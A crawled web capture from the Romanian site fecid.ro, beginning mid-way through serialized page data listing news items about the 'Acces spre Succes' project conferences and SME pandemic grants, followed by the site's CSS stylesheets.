ce...\"}],[\"$\",\"div\",null,{\"className\":\"news-controls\",\"children\":[[\"$\",\"span\",null,{\"className\":\"spacer\"}],[\"$\",\"$L6\",null,{\"href\":\"/noutati/conferinta-intermediara-a-proiectului-acces-spre-succes\",\"children\":[\"Citeste mai mult \",[\"$\",\"svg\",null,{\"className\":\"icon caret\",\"viewBox\":\"0 0 16 16\",\"fill\":\"#242424\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z\",\"fill\":\"inherit\"}]}]]}]]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"news item\",\"children\":[[\"$\",\"div\",null,{\"className\":\"news-image\",\"children\":[\"$\",\"$L13\",null,{\"src\":\"/api/media/file/feci_logo-1.jpg\",\"alt\":\"fecid logo\",\"width\":1920,\"height\":1080}]}],[\"$\",\"div\",null,{\"className\":\"news-content\",\"children\":[[\"$\",\"h2\",null,{\"children\":\"Conferința de lansare a proiectului „Acces spre Succes”\"}],[\"$\",\"p\",null,{\"children\":\"Conferința online de lansare a proiectului ”Acces spre succes” va avea loc în perioada 19.01.2022 (orele 12.00-18.00) – 20.01.2022 (orele 15.00-18.00) pe platforma Zoom. Vor fi oferite informatii complete privind programul de măsuri educaționale formale și non-formale și de consiliere...\"}],[\"$\",\"div\",null,{\"className\":\"news-controls\",\"children\":[[\"$\",\"span\",null,{\"className\":\"spacer\"}],[\"$\",\"$L6\",null,{\"href\":\"/noutati/conferinta-de-lansare-a-proiectului-acces-spre-succes\",\"children\":[\"Citeste mai mult \",[\"$\",\"svg\",null,{\"className\":\"icon caret\",\"viewBox\":\"0 0 16 16\",\"fill\":\"#242424\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z\",\"fill\":\"inherit\"}]}]]}]]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"news item\",\"children\":[[\"$\",\"div\",null,{\"className\":\"news-image\",\"children\":[\"$\",\"$L13\",null,{\"src\":\"/api/media/file/feci_logo.jpg\",\"alt\":\"fecid\",\"width\":1920,\"height\":1080}]}],[\"$\",\"div\",null,{\"className\":\"news-content\",\"children\":[[\"$\",\"h2\",null,{\"children\":\"Se deschid Măsurile 2 și 3, granturi de maximum 150.000 euro și 200.000 euro din cadrul Apelului „Sprijin pentru IMM-uri în vederea depășirii crizei economice generate de pandemia COVID – 19”\"}],[\"$\",\"p\",null,{\"children\":\"Tipurile de program 1. Granturile pentru capital de lucru se acorda pe baza de contract IMM-urilor din domeniile restaurante, hoteluri, cafenele, industrie alimentara, transporturi, agentii de turism, edituri, librarii, biblioteci etc. prevazute in Anexa nr. 2 la ordonanta.\"}],[\"$\",\"div\",null,{\"className\":\"news-controls\",\"children\":[[\"$\",\"span\",null,{\"className\":\"spacer\"}],[\"$\",\"$L6\",null,{\"href\":\"/noutati/se-deschid-masurile-2-si-3-granturi-de-maximum-150-000-euro-si-200-000-euro-din-cadrul-apelului-sprijin-pentru-imm-uri-in-vederea-depasirii-crizei-economice-generate-de-pandemia-covid\",\"children\":[\"Citeste mai mult \",[\"$\",\"svg\",null,{\"className\":\"icon caret\",\"viewBox\":\"0 0 16 16\",\"fill\":\"#242424\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"path\",null,{\"d\":\"M2.5 7.49999C2.22386 7.49999 2 7.72385 2 7.99999C2 8.27613 2.22386 8.49999 2.5 8.49999L12.197 8.49999L8.16552 12.1283C7.96026 12.3131 7.94362 12.6292 8.12835 12.8345C8.31308 13.0397 8.62923 13.0564 8.83448 12.8716L13.8345 8.37164C13.9398 8.27681 14 8.14173 14 7.99999C14 7.85825 13.9398 7.72316 13.8345 7.62834L8.83448 3.12834C8.62923 2.94361 8.31308 2.96025 8.12835 3.16551C7.94362 3.37076 7.96026 3.68691 8.16552 3.87164L12.197 7.49999L2.5 7.49999Z\",\"fill\":\"inherit\"}]}]]}]]}]]}]]}]]]}]}]}]]}]\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d50469b9a0a1428181209227b6469078","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fecid.ro/_next/static/css/223907fee60b608e.css
body_size: 1490
content:
.navbar_alternative_navigation__MRxl4{--navigation-height:6rem;z-index:999;position:fixed;width:100%;left:0;top:0;background-color:white;display:grid;grid-template-columns:1fr minmax(0,1336px) 1fr;grid-template-areas:"left center right";border-bottom:2px solid rgb(245,245,245);font-family:var(--font-inter)}.navbar_alternative_container__ijbwi{grid-area:center;display:grid;grid-template-columns:1fr max-content 1fr;grid-template-areas:"left center right";padding-left:1rem;padding-right:1rem}.navbar_alternative_logo_link__3QQ4A{width:max-content;align-self:center;height:var(--navigation-height);grid-area:left;display:flex;align-items:center}.navbar_alternative_list__LrZ4p{grid-area:center;display:flex;flex-direction:row;align-self:center;align-items:center;gap:1rem}.navbar_alternative_link__MwRfd{display:block;padding-inline:.75rem;padding-block:.375rem;color:rgb(59,59,59);&:hover{color:rgb(0,0,0)}}.navbar_alternative_nav_button__0x1u4{justify-self:end;grid-area:right;align-self:center;padding-inline:.75rem;padding-block:.375rem;display:block;font-family:var(--font-inter);padding:.375rem .75rem;color:rgb(59,59,59);display:flex;align-items:center;flex-direction:row;gap:.5rem;color:#13367B;fill:#13367B;background-color:#F8F8F8;border-radius:.5rem;cursor:pointer;&:hover{color:#072052;fill:#072052;background-color:#dfe7fa}}.navbar_alternative_logo_svg__HtE6n{height:5rem}.navbar_alternative_menu__kEO8P{display:none}@media screen and (max-width:765px){.navbar_alternative_list__LrZ4p,.navbar_alternative_nav_button__0x1u4{display:none}.navbar_alternative_menu__kEO8P{display:flex;height:6rem;width:100%;justify-content:flex-end;align-items:center;grid-area:right}.navbar_alternative_menu_button__TvQF4{width:4rem;height:4rem;background-color:rgba(0,0,0,.05);border:none;border-radius:.5rem;display:flex;align-items:center;justify-content:center}.navbar_alternative_menu_button_svg__oTk4N{height:2rem}.navbar_alternative_container__ijbwi{grid-area:center;display:grid;grid-template-columns:auto 1fr auto;grid-template-areas:"left center right";padding-left:1rem;padding-right:1rem}.navbar_alternative_navigation__MRxl4[aria-expanded=true] .navbar_alternative_container__ijbwi{grid-template-rows:var(----navigation-height) auto auto;gap:1rem;padding-bottom:1rem;grid-template-areas:"left center right" "listitems listitems listitems" "contact contact contact"}.navbar_alternative_navigation__MRxl4[aria-expanded=true] .navbar_alternative_list__LrZ4p{display:flex;gap:1rem;align-items:flex-start;flex-direction:column;grid-area:listitems}.navbar_alternative_navigation__MRxl4[aria-expanded=true] .navbar_alternative_nav_button__0x1u4{display:flex;flex-direction:row;grid-area:contact}}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/ba9851c3c22cd980-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/21350d82a1f187e9-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/c5fe6dc8356a8c31-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/19cfc7226ec3afaa-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/df0a9ae256c0569c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/8e9860b6e62d6359-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url(/_next/static/media/e4af272ccee01ff0-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Inter Fallback;src:local("Arial");ascent-override:90.44%;descent-override:22.52%;line-gap-override:0.00%;size-adjust:107.12%}.__className_f367f3{font-family:Inter,Inter Fallback;font-style:normal}.__variable_f367f3{--font-inter:"Inter","Inter Fallback"}@font-face{font-family:Quicksand;font-style:normal;font-weight:300 700;font-display:swap;src:url(/_next/static/media/d426c6df177f02c4-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Quicksand;font-style:normal;font-weight:300 700;font-display:swap;src:url(/_next/static/media/9b4fbfc777bb173a-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Quicksand;font-style:normal;font-weight:300 700;font-display:swap;src:url(/_next/static/media/a74fb1607b845cb0-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Quicksand Fallback;src:local("Arial");ascent-override:95.87%;descent-override:23.97%;line-gap-override:0.00%;size-adjust:104.31%}.__className_572227{font-family:Quicksand,Quicksand Fallback;font-style:normal}.__variable_572227{--font-quicksand:"Quicksand","Quicksand Fallback"}*,:after,:before{box-sizing:border-box}*{margin:0}html{font-family:var(--font-inter);color-scheme:light dark;scroll-behavior:smooth;scroll-padding-top:10rem}[data-theme=dark]{color-scheme:dark}[data-theme=light]{color-scheme:light}body{line-height:1.5;-webkit-font-smoothing:antialiased}canvas,img,picture,svg,video{display:block;max-width:100%}button,input,select,textarea{font:inherit}h1,h2,h3,h4,h5,h6,p{overflow-wrap:break-word}a{color:inherit;text-decoration:none;font:inherit}#__next,#root{isolation:isolate}ul{list-style:none;padding:0;margin:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}:root{--primary-50:#f1f8ed;--primary-100:#e2eed9;--primary-200:#c7dfb7;--primary-300:#a3ca8c;--primary-400:#83b467;--primary-500:#649949;--primary-600:#4e7b38;--primary-700:#3d5d2e;--primary-800:#334c28;--primary-900:#2e4126;--primary-950:#152310;--secondary-50:#effbfc;--secondary-100:#d6f4f7;--secondary-200:#b2e9ef;--secondary-300:#7dd7e3;--secondary-400:#59c5d6;--secondary-500:#249fb6;--secondary-600:#218299;--secondary-700:#21697d;--secondary-800:#235767;--secondary-900:#214958;--secondary-950:#112f3b;--tertiary-50:#f7f9ed;--tertiary-100:#edf1d0;--tertiary-200:#dee4a4;--tertiary-300:#cdd470;--tertiary-400:#c5c84f;--tertiary-500:#b7b53b;--tertiary-600:#9d9231;--tertiary-700:#7e6f2a;--tertiary-800:#6a5a29;--tertiary-900:#5b4c28;--tertiary-950:#342914;--neutral-50:#fafafa;--neutral-100:#f5f5f5;--neutral-200:#e5e5e5;--neutral-300:#d4d4d4;--neutral-400:#a3a3a3;--neutral-500:#737373;--neutral-600:#525252;--neutral-700:#404040;--neutral-800:#262626;--neutral-900:#171717;--neutral-950:#0a0a0a}.content{width:100%;padding-top:6rem;background-color:#fafafa;min-height:100svh}.footer{width:100%;background-color:var(--primary-50);padding:4rem 0;font-family:var(--font-inter)}.footer,.footer .container{display:flex;justify-content:center}.footer .container{flex-direction:column;align-items:center;padding:0 1rem;gap:.25rem}.footer p{color:var(--primary-900);text-align:center}.footer p.title{font-size:1.25rem;font-weight:700;color:var(--primary-800);margin:1em 0}.footer .logo>svg{height:7rem}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fecid.ro/_next/static/css/c035c4feb50e864e.css
body_size: -514
content:
.heading.section{width:100%;padding-top:4rem;padding-bottom:4rem;display:flex;justify-content:center}.heading.section .container{flex:1 1 auto;max-width:1336px;padding:0 1rem;display:flex;flex-direction:column;align-items:center;gap:1rem}.heading.section h1{color:var(--primary-700);font-weight:700;font-family:var(--font-quicksand);font-size:3rem}.heading.section span{font-size:3rem;width:10ch;height:3px;background-color:var(--primary-700);border-radius:100px}.heading.section p{font-size:1.25rem;font-family:var(--font-inter);text-align:center;color:var(--primary-900);width:min(50ch,100%)}h2.link-heading{font-size:1.35rem;font-family:var(--font-quicksand);color:var(--primary-500);font-weight:700;text-decoration:underline;-webkit-text-decoration-skip:ink;text-decoration-skip:ink;text-underline-offset:.2rem;text-decoration-thickness:.1rem;text-underline-position:under}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fecid.ro/_next/static/css/21732ad4183ffb9b.css
body_size: 119
content:
section.news{width:100%;padding-top:1rem;padding-bottom:1rem;display:flex;justify-content:center;font-family:var(--font-inter)}.news .container{flex:1 1 auto;max-width:1336px;padding:0 1rem;align-items:center}.news .container,.news .wrapper{display:flex;flex-direction:column;gap:1rem}.news .wrapper{width:100%}.news.controls{width:100%;display:flex;flex-direction:row;gap:1rem;align-items:center;padding-bottom:.5rem}.news.controls span{width:100%;height:3px;background-color:#E6E6E6;border-radius:100px}.news.controls button,.news.controls input[type=text]{color:#4E4E4E;fill:#4E4E4E;flex-shrink:0;padding:.5rem 1rem;border-radius:9999px;background-color:#E6E6E6;border:none;font-size:1rem;font-family:var(--font-inter)}.news.controls button{display:flex;flex-direction:row;align-items:center;gap:.2rem;flex-shrink:0}.news.controls button svg{width:24px;height:24px;fill:inherit}.news.controls button.square{flex-shrink:0;width:2.5rem;height:2.5rem;display:flex;justify-content:center;align-items:center;padding:0}.news.controls button.square svg{width:1rem;height:1rem}.news.item{border-radius:.5rem;border:.125rem solid #e2e2e2;background-color:white;padding:1rem;display:flex;gap:1rem;@media (max-width:876px){flex-direction:column}}.news.item .news-image{border-radius:.25rem;width:360px;aspect-ratio:1.44/1;flex-shrink:0;flex-grow:0;overflow:hidden;@media (max-width:876px){width:100%;height:auto;aspect-ratio:unset}}.news.item .news-image img{height:100%;width:100%;object-fit:cover}.news.item .news-content{display:flex;gap:1rem;flex-direction:column}.news.item .news-content h2{font-family:var(--font-quicksand);font-size:2rem;flex-shrink:0;color:black}.news.item .news-content p{height:100%;font-size:1.25rem;color:#414141}.news.item .news-controls{display:flex;flex-direction:row;align-items:center;gap:1rem;justify-content:space-between}.news.item .news-controls a{padding:.375rem .75rem;display:flex;align-items:center;flex-direction:row;gap:.5rem;color:#13367B;fill:#13367B;background-color:#F8F8F8;border-radius:.5rem;cursor:pointer;&:hover{color:#072052;fill:#072052;background-color:#dfe7fa}&>svg.icon{height:1.25rem;fill:inherit}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fecid.ro/_next/static/css/916e27990222572b.css
body_size: 740
content:
body:has(>.navbar[aria-expanded=true]){overflow:hidden}.navbar{display:flex;height:6rem;background-color:rgba(255,255,255,.795);border-bottom:.125rem solid rgb(236,236,236);justify-content:center;align-items:center;position:fixed;left:0;top:0;width:100%;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);z-index:9999}.navbar[aria-expanded=true]{@media (max-width:1024px){height:100%;align-items:flex-start}}.navbar-container{padding:0 1rem;max-width:1336px;flex:1 1 auto;align-items:center;justify-content:flex-start;position:relative;display:flex}.navbar[aria-expanded=true] .navbar-logo{@media (max-width:1024px){grid-column:1/2}}.navbar .nav{display:grid;grid-template-columns:auto 1fr auto auto;grid-template-rows:6rem;align-items:center;width:100%;grid-gap:1rem;gap:1rem;@media (max-width:1024px){width:100%;display:grid;grid-template-columns:auto 1fr auto;grid-template-rows:calc(6rem - .125rem) 1fr;align-items:center;grid-gap:0;gap:0}}.navbar[aria-expanded=true] .nav{@media (max-width:1024px){width:100%;display:grid;grid-template-columns:auto 1fr auto;grid-template-rows:6rem 1fr;align-items:center;grid-gap:1rem;gap:1rem}}.navbar-logo svg{height:4.5rem;flex-shrink:0}ul.navbar-list{position:absolute;height:100%;padding:0 1rem;top:0;display:flex;flex-direction:row;align-items:center;gap:1rem;&.center{left:50%;transform:translateX(-50%)}&.right{right:0}@media (max-width:1024px){display:none;padding-left:0;padding-bottom:0;padding-right:0;padding-top:0}}.navbar[aria-expanded=true] ul.navbar-list{@media (max-width:1024px){display:flex;position:relative;grid-column:1/span 3;width:100%;flex-direction:column;align-items:flex-start}}ul.navbar-list.right{@media (max-width:1024px){grid-row:2/3}}ul.navbar-list.center{@media (max-width:1024px){grid-row:2/span 1}}.navbar-menu-toggle-wrapper{display:none;&>button{width:4rem;height:4rem;background-color:rgba(0,0,0,.05);border:none;border-radius:.5rem;display:flex;align-items:center;justify-content:center}&>button>svg{height:2rem}@media (max-width:1024px){display:flex;height:6rem;width:100%;justify-content:flex-end;align-items:center;grid-column:3/span 1}}ul.navbar-list li{@media (max-width:1024px){width:100%}}ul.navbar-list a{display:block;font-family:var(--font-inter);padding:.375rem .75rem;color:rgb(59,59,59);@media (max-width:1024px){width:100%}}.navbar-flag-dropdown{display:flex;flex-direction:row;gap:.5rem;padding:.625rem;background-color:transparent;border:none;border-radius:.5rem;cursor:pointer;grid-column:3/span 1;&:hover{background-color:rgba(36,43,58,.1)}&>svg{height:1rem}&>svg.icon.caret{height:1rem;fill:rgb(59,59,59)}@media (max-width:1024px){display:none}}.navbar[aria-expanded=true] .navbar-flag-dropdown{@media (max-width:1024px){display:flex;grid-row:4/span 1;grid-column:1/span 3;justify-self:end}}header.navbar a.cta{display:block;font-family:var(--font-inter);padding:.375rem .75rem;color:rgb(59,59,59);display:flex;align-items:center;flex-direction:row;gap:.5rem;color:#13367B;fill:#13367B;background-color:#F8F8F8;border-radius:.5rem;cursor:pointer;&:hover{color:#072052;fill:#072052;background-color:#dfe7fa}&>svg.icon{height:1.25rem;fill:inherit}@media (max-width:1024px){display:none}}header.navbar[aria-expanded=true] a.cta{@media (max-width:1024px){width:100%;display:flex;grid-column:1/span 3;grid-row:3/span 1}}.landing{width:100%;display:flex;justify-content:center;align-items:flex-start}.landing .container{width:1336px;display:flex;flex-direction:column;gap:8rem;padding:10lvh 1rem;position:relative}.landing .row:first-child{display:flex;flex-direction:row;align-items:center}.landing .row:nth-child(2){flex-wrap:wrap}.landing .heading{display:flex;gap:2rem;flex-direction:column;justify-content:flex-start;align-items:flex-start}.landing h1{font-family:var(--font-quicksand);font-size:clamp(1.5rem,-.375rem + 6vw,3rem)}.landing button{font-family:var(--font-inter);font-weight:600;border:0;padding:.5625rem 1.125rem;background-color:#21a9a7;color:white;border-radius:.5rem;display:flex;align-items:center;gap:.5rem;cursor:pointer;&:hover{background-color:#1b9694}}.landing button>svg{height:24px}.landing .illustration{min-width:30%;flex:1 1 auto;margin-right:-8%;@media (max-width:1161px){left:50%;top:1rem;transform:translateX(-50%);position:absolute;width:60%;opacity:0}}.landing .row:nth-child(2){display:flex;flex-direction:row;align-items:center;gap:1rem;@media (max-width:876px){flex-direction:column;align-items:flex-start}}.landing .stats{display:flex;flex-direction:column;padding:1rem 1.625rem;border-left:.25rem solid #d9d9d9;gap:1rem}.landing .stats>p{order:1;font-size:2.25rem}.landing .stats>h3,.landing .stats>p{font-family:var(--font-inter);font-weight:700}.landing .stats>h3{order:2;font-size:1rem;text-transform:uppercase}.about{width:100%;display:flex;justify-content:center;align-items:center;padding:6vh 0;font-family:var(--font-inter)}.about .ce-block__content,.about .ce-toolbar__content{max-width:calc(100%)!important}.cdx-block{max-width:100%!important}.about .codex-editor__redactor{padding-bottom:24px!important}.about .ce-header{padding:0;line-height:1.5}.about .ce-paragraph{line-height:1.5;outline:none;font-size:1rem;margin-bottom:1em}.about .cdx-block{padding:0}.about .cdx-list__item{padding:0;line-height:1.5}.about .container{max-width:1336px;flex:1 1 auto;display:grid;grid-gap:3rem;gap:3rem;padding:0 1rem;grid-template-columns:6fr 3fr;@media (max-width:876px){display:flex;flex-direction:column}}.about .main{display:flex;flex:1 1 auto;flex-direction:column;min-width:30ch}.about .main h2{font-size:2rem;margin-bottom:1em}.about .main p{font-size:1rem;margin-bottom:1em}.about .main ul{font-size:1rem;display:flex;flex-direction:column;gap:.5rem;list-style-type:disc;list-style-position:outside;padding-left:2rem}.about .aside{min-width:30ch}.about .aside h3{font-size:1.25rem;margin-bottom:1em}.about .aside ul{display:flex;flex-direction:column;gap:1rem;padding-left:2rem}.about .aside ul>li{position:relative}.about .aside ul>li>span{position:absolute;left:-2rem}.about .aside ul>li>span>svg{height:24px;fill:rgb(94,94,94)}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fecid.ro/_next/static/css/d4275f2b2082c0a1.css
body_size: -303
content:
section.services{width:100%;padding-top:1rem;padding-bottom:1rem;display:flex;justify-content:center}.services .container{flex:1 1 auto;max-width:1336px;padding:0 1rem;display:flex;flex-direction:column;align-items:center;gap:1rem}.services .wrapper{display:flex;gap:2rem;flex-direction:row;width:100%;@media (max-width:1024px){flex-direction:column}}.services.item{width:100%;border-radius:.5rem;border:.125rem solid #e2e2e2;padding:2rem;background-color:white;display:flex;flex-direction:column;font-family:var(--font-inter);color:#3A3A3A}.services.item h2,.services.item p,.services.item ul{margin-top:.75em;margin-bottom:.25em}.services.item h2:first-child,.services.item p:first-child,.services.item ul:first-child{margin-top:0}.services.item h2:last-child,.services.item p:last-child,.services.item ul:last-child{margin-bottom:0}.services.item h2{color:#027371;font-family:var(--font-quicksand);font-size:1.5rem}.services.item ul{list-style-type:disc;padding-left:1.5rem;display:flex;flex-direction:column;gap:.5em}.services.item span.gap{margin-top:1rem;height:100%}.services.item a{flex:0 1 auto;align-self:flex-end;justify-self:end;background-color:#21A9A6;border-radius:.5rem;padding:.375rem .75rem;color:white}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fecid.ro/_next/static/css/193c9c0ebf51e289.css
body_size: 5
content:
section.projects{width:100%;padding-top:1rem;padding-bottom:1rem;display:flex;justify-content:center;font-family:var(--font-inter)}.projects .container{flex:1 1 auto;max-width:1336px;padding:0 1rem;align-items:center}.projects .container,.projects .wrapper{display:flex;flex-direction:column;gap:1rem}.projects .wrapper{width:100%}.projects.controls{width:100%;display:flex;flex-direction:row;gap:1rem;align-items:center;padding-bottom:.5rem;@media (max-width:876px){flex-wrap:wrap}}.projects.controls span{width:100%;height:3px;background-color:#E6E6E6;border-radius:100px;@media (max-width:876px){flex-grow:1;width:auto}}.projects.controls button,.projects.controls input[type=text]{color:#4E4E4E;fill:#4E4E4E;flex-shrink:0;padding:.5rem 1rem;border-radius:9999px;background-color:#E6E6E6;border:none;font-size:1rem;font-family:var(--font-inter);flex:1 1 auto}.projects.controls button{display:flex;flex-direction:row;align-items:center;gap:.2rem;flex-shrink:0;flex-grow:0}.projects.controls button svg{width:24px;height:24px;fill:inherit}.projects.controls button.square{flex-shrink:0;width:2.5rem;height:2.5rem;display:flex;justify-content:center;align-items:center;padding:0;flex-grow:0}.projects.controls button.square svg{width:1rem;height:1rem}.projects.item{border-radius:.5rem;border:.125rem solid #e2e2e2;background-color:white;padding:1rem;display:flex;gap:1rem;@media (max-width:876px){flex-direction:column}}.projects.item .project-image{border-radius:.25rem;width:360px;aspect-ratio:1.44/1;flex-shrink:0;flex-grow:0;overflow:hidden;@media (max-width:876px){width:100%;height:auto;aspect-ratio:unset}}.projects.item .project-image img{height:100%;width:100%;object-fit:cover}.projects.item .project-content{display:flex;gap:1rem;flex-direction:column}.projects.item .project-content h2{font-family:var(--font-quicksand);font-size:2rem;flex-shrink:0;color:black}.projects.item .project-content p{height:100%;font-size:1.25rem;color:#414141}.projects.item .project-controls{display:flex;flex-direction:row;align-items:center;gap:1rem;justify-content:space-between}.projects.item .project-tag{display:flex;padding:.1rem 1rem;border-radius:9999px}.projects.item .project-tag.warn{color:#927200;background-color:#ECD88F}.projects.item .project-tag.success{color:#325600;background-color:#94C94C}.projects.item .project-controls a{padding:.375rem .75rem;display:flex;align-items:center;flex-direction:row;gap:.5rem;color:#13367B;fill:#13367B;background-color:#F8F8F8;border-radius:.5rem;cursor:pointer;&:hover{color:#072052;fill:#072052;background-color:#dfe7fa}&>svg.icon{height:1.25rem;fill:inherit}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fecid.ro/_next/static/css/302566bf2c480343.css
body_size: -190
content:
section.finance{width:100%;padding-top:1rem;padding-bottom:1rem;display:flex;justify-content:center;font-family:var(--font-inter)}.finance .container{flex:1 1 auto;max-width:1336px;padding:0 1rem;align-items:center}.finance .container,.finance .wrapper{display:flex;flex-direction:column;gap:1rem}.finance .wrapper{width:100%}.finance.controls{width:100%;display:flex;flex-direction:row;gap:1rem;align-items:center;padding-bottom:.5rem}.finance.controls span{min-width:0;width:100%;height:3px;background-color:#E6E6E6;border-radius:100px}.finance.controls button,.finance.controls input[type=text]{color:#4E4E4E;fill:#4E4E4E;flex-shrink:0;padding:.5rem 1rem;border-radius:9999px;background-color:#E6E6E6;border:none;font-size:1rem;font-family:var(--font-inter)}.finance.controls button{display:flex;flex-direction:row;align-items:center;gap:.2rem;flex-shrink:0}.finance.controls button svg{width:24px;height:24px;fill:inherit}.finance.controls button.square{flex-shrink:0;width:2.5rem;height:2.5rem;display:flex;justify-content:center;align-items:center;padding:0}.finance.controls button.square svg{width:1rem;height:1rem}.finance.item{border-radius:.5rem;border:.125rem solid #e2e2e2;background-color:white;padding:1rem;display:flex;width:100%;flex-direction:column;gap:1rem;position:relative;overflow:hidden}.finance.item h2{font-size:2rem}.finance.item h2,.finance.item span.background{font-family:var(--font-quicksand);flex-shrink:1;color:black}.finance.item span.background{font-size:13rem;font-weight:900;position:absolute;height:100%;display:flex;align-items:center;color:rgba(0,0,0,.025);width:max-content}.finance.item p{height:100%;min-width:0;max-width:100%;font-size:1.25rem;color:#414141;@media (max-width:1024px){font-size:1rem}}.finance.item .finance-controls{display:flex;flex-direction:row;align-items:center;gap:1rem;justify-content:flex-end}.finance.item .finance-controls a{padding:.375rem .75rem;display:flex;align-items:center;flex-direction:row;gap:.5rem;color:#13367B;fill:#13367B;background-color:#F8F8F8;border-radius:.5rem;cursor:pointer;&:hover{color:#072052;fill:#072052;background-color:#dfe7fa}&>svg.icon{height:1.25rem;fill:inherit}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fecid.ro/_next/static/css/48c1357f5078a571.css
body_size: -79
content:
